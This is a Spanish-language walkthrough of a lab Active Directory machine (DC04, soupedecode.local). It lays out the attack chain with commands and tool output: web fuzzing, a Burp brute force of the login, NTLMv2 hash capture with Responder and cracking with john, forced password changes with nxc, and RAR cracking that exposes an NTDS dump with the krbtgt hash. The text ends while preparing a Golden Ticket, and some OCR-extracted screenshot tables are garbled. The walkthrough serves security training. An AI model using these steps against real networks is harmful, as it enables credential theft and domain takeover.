

Tras realizar una enumeración de todos los puertos (enumerando rpcclient, ldap y smb), no encontramos nada interesante por lo que nos centramos en el puerto 80, realizando un fuzzing.

```
feroxbuster --url 'http://soupedecode.local/'
```

| DC04 feroxbusterurl 'http://soupedecode.local/is valuerabilities found tive)     vev                            | Task configuration         |
|----------------------------------------------------------------------------------------------------|----------------------------|
| Audit checks - passive                                                                                          |                            |
| Lead to the second second second second second second second second second second second second second second s | Task type: Live audit      |
|                                                                                                    | Scope: Proxy (all traf     |
| $    \rangle   \rangle     \rangle    $                                                                         |                            |
|                                                                                                    | Capturing                  |
| Target Url http://soupedecode.local/                                                                            |                            |
| 7 to Threads low from Provati tort 50 🔘 🗄 👘                                                                     |                            |
| Wordlist /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt                                  | () Task progress           |
| Status Codes     All Status Codes!                                                                              |                            |
| Timeout (secs) 7                                                                                                |                            |
| User-Agent feroxbuster/2.11.0     for fire file (for the formula configuration)                                 |                            |
| Contract Links / fetc/feroxbuster/ferox-config.tomt                                                             | Audit items in progress: 0 |
| WHITE METHODS [GET]                                                                                             | Audit items completed: 0   |
| The Recursion Depth 4                                                                                           |                            |
|                                                                                                    |                            |
| Press [ENTER] to use the Scan Management Menu™ No issues to show                                                |                            |
|                                                                                                    |                            |
| 403 GET 91 30W 308c Auto-filtering found 404-like response and created new filter; toggl                        | e off withdont-filter      |
| 404 GEI 91 33W 305C Auto-Tiltering found 404-like response and created new filter; toggi                        | e off withdont-filter      |
| 302 GET 111 44v 40% bttp://soupedecode.local/=> http://soupedecode.local                                        |                            |
| 303 GET 01 30w 356c http://soupedecode.local/licenses -> http://soupedecode.local:8080/1                        | icenses/                   |
| 200 GET 3821 825w 22813c http://soupedecode.local/creares_atus                                                  | (censes)                   |
| GET 11691 7264w 102074c http://soupedccode.local/server-info                                                    |                            |
| [#####################################                                                                          |                            |
| [#########################] - 17s 30000/30000 1799/s http://soupedecode.local/                                  |                            |



Vemos el endpoint /server-info, donde podemos encontrar un virtual hosting apuntando hacia el subdominio; heartbeat.soupedecode.local.



Lo añadimos al /etc/hosts y cuando visitamos la página nos lleva a un panel de login.

| Cogin x +                                                   | _ @ × |
|-------------------------------------------------------------|-------|
| ← → ♂ 向 🛕 Not secure heartbest, soupedecode local/Topin_php | *     |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
| Login                                                       |       |
| admin                                                       |       |
|                                                             |       |
|                                                             |       |
| Login                                                       |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |
|                                                             |       |

Abrimos burpsuite e interceptamos la petición del login y la enviamos al intruder. En el intruder dejamos el user como admin y marcamos con Add, el campo de la password, para realizar un ataque de fuerza bruta a la contraseña con el diccionario /usr/share/seclists/Passwords/Default-Credentials/default-passwords.txt

## **jiWAF EN LA MÁQUINA!!**

Tras 40 intentos la máquina nos banea, saltando errores 403, lo que tenemos que hacer es, nada más instalar la máquina, realizar una snapshot, para revertirlo cada vez que nos banee.



Otra opción sería tratar de evadir este WAF, pero eso lo podemos ver en otro post.

|                                                                                                    | r: Capturing all items               |                             |                   |       |         |        |                          | Apply capture filter |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------|-----------------------------|-------------------|-------|---------|--------|--------------------------|----------------------|---|
| ∀ View filter: Sł                                                                                                    | howing all items                     |                             |                   |       |         |        |                          | :                    |   |
| Request <                                                                                                    | Payload                              | Status code                 | Response received | Error | Timeout | Length | Invalid username Comment |                      |   |
| 33                                                                                                    | Crattr4                              | 200                         | 30                |       |         | 22/3   | 1                        |                      |   |
| 34                                                                                                    | ggdaseuaimhrke                       | 200                         | 17                |       |         | 2273   | 1                        |                      |   |
| 35                                                                                                    | crftpw                               | 200                         | 30                |       |         | 2273   | 1                        |                      |   |
| 36                                                                                                    | admin123                             | 200                         | 17                |       |         | 2273   | 1                        |                      |   |
| 37                                                                                                    | barney                               | 200                         | 26                |       |         | 2273   | 1                        |                      |   |
| 38                                                                                                    | dadmin                               | 200                         | 23                |       |         | 2273   | 1                        |                      |   |
| 39                                                                                                    | dadmin01                             | 403                         | 153               |       |         | 2194   |                          |                      |   |
| 40                                                                                                    | danger                               | 403                         | 184               |       |         | 2194   |                          |                      |   |
| 41                                                                                                    | xxyyzz                               | 403                         | 90                |       |         | 2194   |                          |                      |   |
| equest Resp                                                                                                    | onse                                 |                             |                   |       |         |        |                          |                      | 1 |
| retty Raw                                                                                                    | Hex Render                           |                             |                   |       |         |        |                          | 🗞 📴 in 🗉             | 1 |
| HTTP/1.1 403                                                                                                    | 3 Forbidden                          |                             |                   |       |         |        |                          |                      |   |
| Date: wed, a                                                                                                    | 21 May 2025 19:35:28 GMT             |                             |                   |       |         |        |                          |                      |   |
| Server: Apac                                                                                                    | :he/2.4.58 (Win64) OpenSSL/3.1.3 PH₽ | /8.2.12                     |                   |       |         |        |                          |                      |   |
| X-Powered-By                                                                                                    | : PHP/8.2.12                         |                             |                   |       |         |        |                          |                      |   |
| Expires: Thu                                                                                                    | , 19 Nov 1981 08:52:00 GMT           |                             |                   |       |         |        |                          |                      |   |
| Cache-Contro                                                                                                    | ol: no-store, no-cache, must-revalio | late                        |                   |       |         |        |                          |                      |   |
| Pragma: no-c                                                                                                    | ache                                 |                             |                   |       |         |        |                          |                      |   |
| Content-Leng                                                                                                    | th: 1822                             |                             |                   |       |         |        |                          |                      |   |
| Keep-Alive:                                                                                                    | timeout=5, max=96                    |                             |                   |       |         |        |                          |                      |   |
| Connection:                                                                                                    | Keep-Alive                           |                             |                   |       |         |        |                          |                      |   |
| Content-Type                                                                                                    | : text/html; charset=UTF-8           |                             |                   |       |         |        |                          |                      |   |
| a parameter has                                                                                                    |                                      |                             |                   |       |         |        |                          |                      |   |
| <poolitipe ne<="" td=""><td>cmu&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></poolitipe>                                                                                                    | cmu>                                 |                             |                   |       |         |        |                          |                      |   |
| <nthi content="width=device&lt;/td&gt;&lt;td&gt;-width, initial-scale=1.0" lang="&lt;/td&gt;&lt;td&gt;en-&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;neau&gt;&lt;/td&gt;&lt;td&gt;And a state of the state of the&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;aller off off&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;streta ch&lt;/td&gt;&lt;td&gt;me=" viewport"=""></nthi> |                                      |                             |                   |       |         |        |                          |                      |   |
| <meta ch<br=""/> <meta na<br=""/> <title></title>                                                                                                    | ame="viewport" content="width=device | -width, initial-scale=1.0"> |                   |       |         |        |                          |                      |   |

Una vez revertido el snapshot, acortamos la wordlist y obtenemos credenciales válidas para acceder a este servicio.



## admin:nimda

Cuando accedemos nos solicita que introduzcamos una IP, y cuando la introducimos salta un mensaje de 'Connectio failed!', por lo que vamos a levantar el responder y vamos a forzar que se intente conectar a nuestra IP, obteniendo así el hash NTLMv2 del usuario de servicio web.



#### sudo responder -I eth0



## 2. Explotación

Nos guardamos el hash NTLMv2 en un fichero de texto y tratamos de romperlo con johntheripper o hashcat.

```
john --wordlist=/usr/share/wordlists/rockyou.txt NTLMv2.txt
```

Comprobamos que las credenciales sean válidas.



Podemos observar que las credenciales son válidas pero la contraseña de este usuario ha expirado, vamos a tratar de forzar un cambio de contraseña.



```
nxc smb 192.168.1.144 -u websvc -p 'jordan23' -M change-password
-o NEWPASS='Temporal1979!!'
nxc smb 192.168.1.144 -u websvc -p 'Temporal1979!!'
```



Si tratamos de ejecutar bloodhound, nos salta el mismo error que en las máquinas anteriores.

```
git clone <u>https://github.com/iphelix/dnschef.git</u>
cd dnschef
sudo python3 dnschef.py -fakeip 192.168.1.144
bloodhound-python -d soupedecode.local -v --zip -c All -ns
127.0.0.1 -u 'websvc' -p 'Temporal1979!!' -dc
dc01.soupedecode.local
```

Por otro lado vamos a listar las carpetas compartidas y vemos algo interesante;

nxc smb 192.168.1.144 -u websvc -p 'Temporal1979!!' -shares smbclient //192.168.1.144/C -U 'websvc'

| → DC04 nxc smb 192.168.1.144 -            | -u websvc -p     | 'Temporal1979!!'sha            | res              |                                                     | · · · · · · · · · · · · · · · · · · · |
|-------------------------------------------|------------------|--------------------------------|------------------|-----------------------------------------------------|---------------------------------------|
| SMB 192.168.1.144 445                     | DC01             | [*] Windows S                  | erver 2022 Build | 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (s | igning:True) (SMBv1:False)            |
| SMD 192.100.1.144 442                     |                  | [+] SUUPEDECC                  | d charac         | Temporaci9791:                                      |                                       |
| SMB 192.100.1.144 44                      | 5 DC01           | Share                          | Permissions      | Pemark                                              |                                       |
| SMB 192.100.1.144 442                     | 5 DC01           | Sildie                         | rermcsscons      |                                                     |                                       |
| SMB 192.168.1.144 445                     | 5 DC01           | ADMTNS                         |                  | Remote Admin                                        |                                       |
| SMB 192,168,1,144 445                     | 5 DC01           | C                              | READ             |                                                     |                                       |
| SMB 192,168,1,144 445                     | 5 DC01           | C\$                            |                  | Default share                                       |                                       |
| SMB 192.168.1.144 445                     | 5 DC01           | IPC\$                          | READ             | Remote IPC                                          |                                       |
| SMB 192.168.1.144 445                     | 5 DC01           | NETLOGON                       | READ             | Logon server share                                  |                                       |
| SMB 192.168.1.144 445                     | 5 DC01           | SYSVOL                         | READ             | Logon server share                                  |                                       |
| → DC04 smbclient //192.168.1.1            | 44/C -U 'webs    |                                |                  |                                                     |                                       |
| Password for [WORKGROUP\websvc]           | HasSIDHisto      |                                |                  |                                                     |                                       |
| Try "help" to get a list of pos           | ssible command   | <b>is</b> .   DumpSMSAPassword |                  |                                                     |                                       |
| <pre>smb: \&gt; ls  SOLAdmin[Adda1]</pre> |                  |                                |                  |                                                     |                                       |
| \$WinREAgent                              | DH               | 0 Sat Jun 15 21:1              | 9:51 2024        |                                                     |                                       |
| Documents and Settings                    | DHSrn            | 0 Sun Jun 16 04:5              | 1:08 2024        |                                                     |                                       |
| DumpStack.log.tmp                         | AHS              | 12288 Wed May 21 21:1          | 0:01 2025        |                                                     |                                       |
| pagefile.sys                              | AHS 1476         | 5395008 Wed May 21 21          | :10:01 2025      |                                                     |                                       |
| PerfLogs                                  | ao ao ca De ta t | 0 Sat May 8 10:1               | 5:05 2021        |                                                     |                                       |
| Program Files                             | DR               | 0 Sat Jun 15 19:5              | 4:31 2024        |                                                     |                                       |
| Program Files (X86)                       | Deve O           | 0 Sat May 8 11:3               | 4:13 2021        |                                                     |                                       |
| ProgramData                               | DHn              | 0 Tue Nov 5 22:4               | 4:31 2024        |                                                     |                                       |
| Recovery                                  | UHSN             | U Sun Jun 16 04:3              | 1:08 2024        |                                                     |                                       |
| System volume information                 | Uns              | 0 Sat Jun 15 21:0              | 2:21 2024        |                                                     |                                       |
| USERS<br>Windows                          | DR               | 0 Thu Nov 7 02:3               | 2024             |                                                     |                                       |
| w thuows                                  | D                | 0 The Nev 5 23:5               | 6.28 2024        |                                                     |                                       |
| Xampp                                     | U                | 0 Tue NOV 5 25:2               | 0.20 2024        |                                                     |                                       |
| 12942591 blocks                           | s of size Amor   | 10627069 blocks ave            | ilable.          |                                                     |                                       |
| smb: \>                                   | 01 3626 4030     | 1002/005 Drocks ave            |                  |                                                     |                                       |
| Shortest paths to Domain Admins           |                  |                                |                  |                                                     |                                       |
|                                           |                  |                                |                  |                                                     |                                       |

Enumeramos esta carpeta compartida, y en los usuarios del sistema (C:\Users\) vemos los siguientes users;

fjudy998 ojake987 rtina979 xursula991



## 3. Escalada de Privilegios

Por lo que vamos a ver las descripciones de estos usuarios y encontramos una default password, pero nuevamente expirada, por lo que repetimos el proceso de cambio de contraseña.

```
nxc smb 192.168.1.144 -u websvc -p 'Temporal1979!!' --users >
valid_AD_Users.txt
cat valid_AD_Users.txt | grep fjudy998
cat valid_AD_Users.txt | grep ojake987
cat valid_AD_Users.txt | grep rtina979
cat valid_AD_Users.txt | grep xursula991
nxc smb 192.168.1.144 -u rtina979 -p 'Z~l3JhcV#7Q-1#M'
nxc smb 192.168.1.144 -u rtina979 -p 'Z~l3JhcV#7Q-1#M' -M
change-password -o NEWPASS='Temporal1979!!'
```



Ahora, de nuevo investigando por el directorio 'C:\Users\rtina979' encontramos un .rar, el cual para obtener su contenido nos solicita una contraseña.





Con johntheripper es posible sacar la contraseña en texto claro del rar y extraer los ficheros.

```
rar2john Report.rar > rarjohn
john --wordlist=/usr/share/wordlists/rockyou.txt rarjohn
unrar x Report.rar
```

| D CO A                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|--|--|--|--|--|--|
| → DC04 rar2j                                                                                               | pnn <u>Report.rar</u> > rarjonn                                                                                                    |                                            |  |  |  |  |  |  |
| → DC04 johnwordlist=/usr/share/wordlists/rockyou.txt <u>rarjonn</u><br>Using default input encoding: UTE-8 |                                                                                                    |                                            |  |  |  |  |  |  |
| Using derault input encoding: UIF-8                                                                        |                                                                                                    |                                            |  |  |  |  |  |  |
| Cost 1 (itors                                                                                              | Loaded 1 password hash (RARS LPBRDF2-SHA256 256/256 AVX2 8x])                                                                                                    |                                            |  |  |  |  |  |  |
| Will run 4 On                                                                                              | and threads                                                                                                    |                                            |  |  |  |  |  |  |
| Bross 'd' or                                                                                               | ctrl C to short, slmost sny other key for status                                                                                                    |                                            |  |  |  |  |  |  |
|                                                                                                    | (Report rar)                                                                                                    |                                            |  |  |  |  |  |  |
| 1a 0.00.00.35                                                                                              | DONE $(2025-05-21, 13, 28) = 0.02843a/s, 1463a/s, 1463a/$ | 163C/s ang123 2nac/ever                    |  |  |  |  |  |  |
| lise the "sh                                                                                               | nw" ontion to display all of the cracked passwords rel                                                                                                    | liahly                                     |  |  |  |  |  |  |
| Session compl                                                                                              | eted                                                                                                    |                                            |  |  |  |  |  |  |
| → DC04 unrar                                                                                               | x Report.rar                                                                                                    |                                            |  |  |  |  |  |  |
|                                                                                                    | n <u>noper circu</u>                                                                                                    |                                            |  |  |  |  |  |  |
| UNRAR 7.11 fr                                                                                              | eeware Copyright (c) 1993-2025 Alexander Roshal                                                                                                    |                                            |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |
| Enter passwor                                                                                              | d (will not be echoed) for Report.rar:                                                                                                    |                                            |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |
| Extracting fr                                                                                              | bm Report.rar                                                                                                    |                                            |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report.htm NGO                                                                                                    | OK                                         |  |  |  |  |  |  |
| Creating P                                                                                                 | entest Report_files                                                                                                    | OK                                         |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report_files/m2-unbound-source-serif-pro.css                                                                                                    |                                            |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report_files/main-branding-base.w9J-22kF03j8iki                                                                                                    | riAGn11g.12.css UK                         |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report_files/dart.min.js                                                                                                    | UK                                         |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report_files/google-analytics_analytics.js                                                                                                    | UK                                         |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report_Illes/Highlight.min.js                                                                                                    | UN<br>Peulo 12 ic OK                       |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report files/main_common_async hundle SkTeOM8g                                                                                                    | _FUWLQ.12.JS UN<br>11/FIpVAgraW90 12 is OK |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report_files/main_notes hundle gVLVB_ghGiVOMo6                                                                                                    | DHNiw 12 is OK                             |  |  |  |  |  |  |
| Extracting P                                                                                               | entest Report files/main_noters bundle IMTo8Yb70Nbb/                                                                                                    | hiMI 4 hWO 12 is OK                        |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    | 55 CTE41110 CT2 - JS OK                    |  |  |  |  |  |  |
| → DC04                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |
| 0004                                                                                                    |                                                                                                    |                                            |  |  |  |  |  |  |

Podemos ver que son .js un .html... por lo que si nos montamos un servidor web y si navegamos por la página, podemos ver todo el report de pentesting.

En este report, en la parte de abajo del todo, podemos encontrar un dumpeo del NTDS, sobre el cual aparece el usuario interesante, krbtgt, con lo cual, si ese hash NTLMv1 es válido, podríamos tratar de obtener un GoldenTicket.



El hash es válido, por tanto, podemos generar un GoldenTicket. Para ello es necesario tener el SID del DC y el hash del usuario krbtgt.



Para obtener el SID del DC lo podemos hacer desde bloodhound.

